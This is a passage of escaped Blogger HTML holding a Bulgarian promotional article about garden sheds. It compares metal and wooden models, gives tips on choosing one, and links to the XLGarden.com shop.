href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s150\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s1600\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" width=\"150\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"2\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСобственият двор е\nне просто външно пространство – той е продължение на дома. И както вътрешната\nчаст на жилището се нуждае от организация, така и градината изисква\nфункционални решения, които поддържат реда и същевременно допринасят за\nестетиката. В този контекст, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eградинските бараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E се утвърдиха като едно от\nнай-практичните и ценени допълнения към всяко дворно пространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗащо бараките са толкова важни?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EБарака\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E вече не е просто сив навес за\nинструменти – тя може да бъде стилен, стабилен и дълготраен елемент от\nградинския ландшафт. Все повече домакинства търсят \u003Cb\u003Eмясто за съхранение\u003C\/b\u003E,\nкоето да не заема много пространство, но да предлага надеждна защита и бърз\nдостъп до важни вещи – градински инструменти, мебели, велосипеди, аксесоари за\nполиване, дори зимни гуми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдна \u003Cb\u003Eдобре\nподбрана барака за двор\u003C\/b\u003E може да изпълнява множество функции:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа съхранява инструменти и техника, защитени от\nвлага и UV лъчи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа освободи място в гаража или мазето;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа организира двора визуално;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДори да послужи като малка работилница или\nхоби-зона.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt;\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазнообразие от модели за\nразлични нужди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се\nпредлагат различни видове \u003Cb\u003Eбараки за градина\u003C\/b\u003E, което позволява на всеки\nсобственик да открие точния модел според своя двор, стил и нужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални бараки – здравина и\nдълготрайност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМеталните бараки\nсе изработват най-често от \u003Cb\u003Eпоцинкована стомана\u003C\/b\u003E, покрита с антикорозионен\nслой или винилово покритие. Те са:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзключително издръжливи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодходящи за целогодишна употреба;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EУстойчиви на влага, сняг, градушка и слънце;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЛесни за почистване и без нужда от боядисване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТези \u003Cb\u003Eсглобяеми\nбараки\u003C\/b\u003E са предпочитани от хора, които търсят дългосрочно решение с\nминимална поддръжка.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДървени бараки – естествено\nизлъчване и уют\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа почитателите на\nестествените материали и топлия, автентичен стил, \u003Cb\u003Eдървените бараки\u003C\/b\u003E са\nперфектен избор. Те се изработват от \u003Cb\u003Eимпрегнирана дървесина\u003C\/b\u003E – най-често\nбор, което ги прави устойчиви на гниене и насекоми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредимствата им включват:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EВъзможност за лесно пребоядисване;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EОтлично вписване в зелени пространства;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПотенциал за надграждане – добавяне на прозорци,\nрафтове, осветление.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМного от\nпо-просторните дървени модели могат да бъдат използвани като \u003Cb\u003Eработилница\u003C\/b\u003E,\n\u003Cb\u003Eдомашно ателие\u003C\/b\u003E или дори \u003Cb\u003Eградински офис\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКак да изберете подходящата\nбарака?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзборът на \u003Cb\u003Eградинска\nбарака\u003C\/b\u003E зависи от няколко важни фактора:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазмер на пространството\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – За малки дворове е подходяща\nкомпактна барака за инструменти; за по-големи пространства можете да изберете\nмодел с два входа, прозорци и вътрешни рафтове.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПредназначение\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Ако търсите просто склад за\nградински маркучи, лопати и саксии, една стандартна метална барака ще бъде\nдостатъчна. За мебели, дърва или по-големи обекти – изберете по-висока\nконструкция.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМатериал\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Металът предлага издръжливост и\nнулева поддръжка, докато дървото носи уют, но изисква сезонно третиране с масло\nили лак.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБюджет\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E – Днес има \u003Cb\u003Eкачествени \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eбараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E на достъпни цени\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, особено при онлайн магазини,\nкоито работят с директни вносители.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EКъде да откриете добър избор от\nбараки?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдин от сайтовете,\nкоито предлагат \u003Cb\u003Eбогат избор от градински бараки\u003C\/b\u003E, е XLGarden.com. Там ще\nоткриете:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални и дървени модели в различни размери;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБараки за инструменти, техника, мебели и\nвелосипеди;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EАктуални промоции и нови продукти, подходящи за\nвсеки сезон;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EПодробни описания и размери, които улесняват\nизбора;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EБърза доставка до всяка точка в страната.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EXLGarden.com се\nфокусира върху \u003Cb\u003Eкачество, функционалност и достъпност\u003C\/b\u003E, което го прави\nпредпочитано място за домакинства, които искат да обзаведат двора си не само\nкрасиво, но и практично.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: 